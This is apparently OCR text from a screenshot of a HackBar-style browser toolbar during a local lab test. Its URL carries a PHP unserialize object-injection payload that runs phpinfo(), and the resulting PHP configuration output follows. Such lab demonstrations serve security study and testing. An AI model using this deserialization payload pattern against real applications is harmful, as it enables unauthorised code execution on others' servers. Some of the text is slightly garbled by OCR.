 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/test/?data=O:7:"Example":1:{s:6:"handle";O:7:"Process":1:{s:3:"pid";s:10:"phpinfo();";}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.3.4 php
System Windows dows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled